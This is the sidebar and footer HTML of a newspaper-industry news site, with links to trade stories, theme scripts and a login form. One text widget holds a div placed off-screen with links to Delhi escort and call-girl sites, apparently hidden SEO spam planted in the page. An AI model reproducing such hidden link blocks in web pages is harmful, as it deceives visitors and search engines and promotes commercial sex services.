<span style="color: #ff0000;">APPOINTMENT</span><br />
<a href="https://www.allaboutnewspapers.com/india-today-group-ceo-elected-as-new-president-of-aim/">India Today Group CEO elected as new President of AIM</a><br />
<br />
<a href="https://www.allaboutnewspapers.com/vivek-gupta-of-sanmarg-elected-as-new-ins-president/">Vivek Gupta of Sanmarg
elected as new INS President</a><br />
<br />
<span style="color: #ff0000;">ADVANCEMENT</span><br />
<a href="https://www.allaboutnewspapers.com/advanced-newsroom-ai-catalyst-cohort-of-wan-ifra-welcomes-12-new-members/">Advanced Newsroom AI Catalyst Cohort
of WAN-IFRA welcomes 12 new members</a><br />
<br />
<span style="color: #ff0000;">RESEARCH</span><br />
<a href="https://www.allaboutnewspapers.com/wan-ifras-6th-ai-report-reveals-publishers-perspective-on-value-equation/">WAN-IFRA’s 6th AI report reveals publishers’
perspective on value equation</a><br /><br />

<span style="color: #ff0000;">MARKET WATCH</span><br />
<a href="https://www.allaboutnewspapers.com/new-inma-report-focuses-subscription-strategies-to-build-sustainable-journalism/">New INMA Report focuses subscription strategies
to build sustainable journalism</a><br /><br />

<a href="https://www.allaboutnewspapers.com/circulations-of-daily-newspapers-in-india-receive-2-77-percent-jump-this-year/">Circulations of daily newspapers in
India receive 2.77 percent jump this year</a><br /><br />

<span style="color: #ff0000;">ADVANCEMENT</span><br />
<a href="https://www.allaboutnewspapers.com/maury-imprimeur-in-france-retrofits-idcsmart-on-maroland-goss-m600-press/">Maury Imprimeur in France retrofits IDCsmart
on maroland goss M600 press</a><br /><br />

<span style="color: #ff0000;">MILESTONE</span><br />
<a href="https://www.allaboutnewspapers.com/bw-businessworld-releases-its-45th-anniversary-collectors-issue/">BW Businessworld releases its
45th Anniversary Collector’s Issue</a><br /><br />

<span style="color: #ff0000;">WORKFLOW</span><br />
<a href="https://www.allaboutnewspapers.com/written-by-journalists-ad-by-the-hindu-echoes-its-core-identity/">‘Written by Journalists’ ad by
The Hindu echoes its core identity</a><br /><br />

<span style="color: #ff0000;">ADVANCEMENT</span><br />
<a href="https://www.allaboutnewspapers.com/the-brunswick-news-opts-for-proimage-newswayx-to-streamline-smooth-production/">The Brunswick News opts for ProImage
NewsWayX to streamline smooth production</a><br /><br />

<span style="color: #ff0000;">CAMPAIGN</span><br />
<a href="https://www.allaboutnewspapers.com/mathrubhumi-garners-widespread-acclaim-for-sadhanam-kayyilundo-initiative/">Mathrubhumi garners widespread acclaim
for ‘Sadhanam Kayyilundo’ initiative</a><br /><br />

<span style="color: #ff0000;">EVENTS</span><br />
<a href="https://www.allaboutnewspapers.com/we-need-news-media-to-shine-bright-light-on-abnormal-political-conditions-california-governor-to-inma/">‘We need news media to shine bright light on abnormal
political conditions’— California governor to INMA</a><br /><br />

<span style="color: #ff0000;">DIGITAL PLATFORM</span><br />
<a href="https://www.allaboutnewspapers.com/jagran-new-media-introduces-new-premium-subscription-plans/">Jagran New Media introduces new
‘Premium Subscription Plans’</a><br /><br />

<span style="color: #ff0000;">EVENTS</span><br />
<a href="https://www.allaboutnewspapers.com/world-printers-summit-2025-envisages-smarter-future-of-print-media/">World Printers Summit 2025 envisages
smarter future of print media</a><br /><br />

<span style="color: #ff0000;">RECOGNITION</span><br />
<a href="https://www.allaboutnewspapers.com/winners-of-2025-sustainability-and-print-innovation-awards-announced/">Winners of 2025 Sustainability and
Print Innovation Awards announced</a><br /><br />

<span style="color: #ff0000;">MILESTONE</span><br />
<a href="https://www.allaboutnewspapers.com/hindu-tamil-thisai-celebrates-12-glorious-years-of-trusted-journalism-stepping-into-13th-year-with-a-new-look/">Hindu Tamil Thisai celebrates 12
glorious years of trusted journalism</a><br /><br />

<span style="color: #ff0000;">OBITUARY</span><br />
<a href="https://www.allaboutnewspapers.com/in-memory-of-ppi-medias-peter-pape-from-1940-to-2025/">In Memory of ppi Media’s Peter Pape</a><br /></div></div></div><div id="zkrmytdgc-2" class=" h-ni w-nt primary-sidebar-widget widget widget_zkrmytdgc"><div class="zkrmytdgc zkrmytdgc-clearfix  zkrmytdgc-align-center zkrmytdgc-column-1"><div id="zkrmytdgc-476-1223574229" class="zkrmytdgc-container zkrmytdgc-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="476" data-type="image"><a itemprop="url" class="zkrmytdgc-link" href="http://www.smediagroup.in/e-magazine/all-about-newspapers/" target="_blank" ><img class="zkrmytdgc-image" src="https://www.allaboutnewspapers.com/wp-content/uploads/2017/12/emagazine.jpg" alt="Read All About Newspapers in Digital Format" /></a></div></div></div><div id="bs-mix-listing-3-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t2 sh-s1 main-term-2">

		
							<a href="https://www.allaboutnewspapers.com/category/events-shows/" class="main-link">
							<span class="h-text main-term-2">
								 Recent Post							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-2 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-4 clearfix ">
		<div class="item-inner">
			<div class="row-1">
					<div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
			<div class="post-3608 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-5 bsw-350">
	<div class="item-content">
		<a  title="In Memory of ppi Media’s Peter Pape (From 1940 to 2025)" data-src="https://www.allaboutnewspapers.com/wp-content/uploads/2025/11/48-492x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.allaboutnewspapers.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;48-210x136.jpg&quot;,&quot;279&quot;:&quot;48-279x220.jpg&quot;,&quot;357&quot;:&quot;48-357x210.jpg&quot;,&quot;492&quot;:&quot;48.jpg&quot;}}"				class="img-cont" href="https://www.allaboutnewspapers.com/in-memory-of-ppi-medias-peter-pape-from-1940-to-2025/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.allaboutnewspapers.com/category/stories/">Stories</a></span></div><p class="title">			<a href="https://www.allaboutnewspapers.com/in-memory-of-ppi-medias-peter-pape-from-1940-to-2025/" class="post-title post-url">
				In Memory of ppi Media’s Peter Pape (From 1940 to 2025)			</a>
			</p>		<div class="post-meta">

							<a href="https://www.allaboutnewspapers.com/author/aan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						aan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-05T14:07:37+05:30">Nov 5, 2025</time></span>
						</div>
				</div>
	</div>
	</div >
	</div>
			</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-3589 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Hindu Tamil Thisai celebrates 12 glorious years of trusted journalism Stepping into 13th year with a new look" data-src="https://www.allaboutnewspapers.com/wp-content/uploads/2025/11/53-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.allaboutnewspapers.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;53-86x64.jpg&quot;,&quot;210&quot;:&quot;53-210x136.jpg&quot;,&quot;949&quot;:&quot;53.jpg&quot;}}"						class="img-holder" href="https://www.allaboutnewspapers.com/hindu-tamil-thisai-celebrates-12-glorious-years-of-trusted-journalism-stepping-into-13th-year-with-a-new-look/"></a>
							</div>
		<p class="title">		<a href="https://www.allaboutnewspapers.com/hindu-tamil-thisai-celebrates-12-glorious-years-of-trusted-journalism-stepping-into-13th-year-with-a-new-look/" class="post-url post-title">
			Hindu Tamil Thisai celebrates 12 glorious years of trusted journalism&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-05T14:06:02+05:30">Nov 5, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3588 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Winners of 2025 Sustainability and Print Innovation Awards announced" data-src="https://www.allaboutnewspapers.com/wp-content/uploads/2025/11/70-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.allaboutnewspapers.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;70-86x64.jpg&quot;,&quot;210&quot;:&quot;70-210x136.jpg&quot;,&quot;884&quot;:&quot;70.jpg&quot;}}"						class="img-holder" href="https://www.allaboutnewspapers.com/winners-of-2025-sustainability-and-print-innovation-awards-announced/"></a>
							</div>
		<p class="title">		<a href="https://www.allaboutnewspapers.com/winners-of-2025-sustainability-and-print-innovation-awards-announced/" class="post-url post-title">
			Winners of 2025 Sustainability and Print Innovation Awards announced		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-05T14:04:16+05:30">Nov 5, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3587 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="World Printers Summit 2025 envisages smarter future of print media" data-src="https://www.allaboutnewspapers.com/wp-content/uploads/2025/11/100-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.allaboutnewspapers.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;100-86x64.jpg&quot;,&quot;210&quot;:&quot;100-210x136.jpg&quot;,&quot;551&quot;:&quot;100.jpg&quot;}}"						class="img-holder" href="https://www.allaboutnewspapers.com/world-printers-summit-2025-envisages-smarter-future-of-print-media/"></a>
							</div>
		<p class="title">		<a href="https://www.allaboutnewspapers.com/world-printers-summit-2025-envisages-smarter-future-of-print-media/" class="post-url post-title">
			World Printers Summit 2025 envisages smarter future of print media		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-05T14:01:52+05:30">Nov 5, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-2 clearfix">
			<script>var bs_ajax_paginate_1540743344 = '{"query":{"category":"2,13,30,15,5","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-4","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"2","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b4602a6"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1540743344"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1540743344" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 133</span>
			</div></div></div><div id="text-2" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><div style="position: fixed; bottom: -300px; right: -300px; z-index: 10; border: none; color: red; text-align: center; text-decoration: none; font-size: 12px;" ><a href="https://www.121s.in/">Escorts Service in Delhi</a>, <a href="https://www.aerocityincall.com/">Escorts Service in Aerocity</a>, <a href="https://www.callgirlsbooking.com/">Call Girls Booking in Delhi</a>	, <a href="https://www.callgirlscontact.com/">Call Girls Contact No in Delhi</a>, <a href="https://www.callgirlsinindia.com/">Call Girls in India</a>, <a href="https://www.cgdelhi.in/">Call Girls in Delhi</a>, <a href="https://www.delhi37.com/">Escorts Service in Delhi</a>, <a href="https://www.delhinightqueen.in/">Call Girls in Delhi</a>, <a href="https://www.escortsbulletin.com/">Escorts Service in Aerocity</a>, <a href="https://www.escortservicesgurgaon.in/">Escorts Service in Gurgaon</a>, <a href="https://www.escortsserviceindelhi.in/">Escorts Service in Delhi</a>, <a href="https://www.lailaescorts.com/">Escorts Service in Aerocity</a>, <a href="https://www.meetu.in/">Escorts Service in Aerocity</a>, <a href="https://www.russianescortindelhi.in/">Russian Escorts in Delhi</a>, <a href="https://www.taniasharma.in/">Call Girls in Aerocity</a>, <a href="https://www.theaerocityescorts.com/">Escorts Service in Aerocity</a>, <a href="https://www.xgirls.in/">Escorts Service in Delhi</a>, </div>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-132"><a href="https://www.allaboutnewspapers.com/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-133"><a href="https://www.allaboutnewspapers.com/about-us/">About Us</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-672"><a href="http://www.smediagroup.in/product/all-about-newspapers/">Subscription</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-673"><a href="https://www.allaboutnewspapers.com/back-issues/">Back Issues</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-136"><a href="https://www.allaboutnewspapers.com/contact/">Contact</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2017 - All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed & Maintained by: <a href="https://www.v4services.in/">V4 Services</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/www.allaboutnewspapers.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.allaboutnewspapers.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.allaboutnewspapers.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
						</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_45887_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.allaboutnewspapers.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_45887_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_45887_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.allaboutnewspapers.com/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fwww.allaboutnewspapers.com%2Ftag%2Fe-paper%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_45887_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="http://www.allaboutnewspapers.com/tag/e-paper/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_45887_lostpasswordform"
					      action="https://www.allaboutnewspapers.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="http://www.allaboutnewspapers.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.4" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="http://www.allaboutnewspapers.com/wp-content/bs-booster-cache/b5f54972e714b3d203ccd0434fc93b4f.js?ver=6.8.3" id="bs-booster-js"></script>
<script></script>
<script>
var zkrmytdgc=function(t){"use strict";return{init:function(){0==zkrmytdgc.ads_state()&&zkrmytdgc.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".zkrmytdgc-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.allaboutnewspapers.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){zkrmytdgc.init()});

</script>

</body>
</html>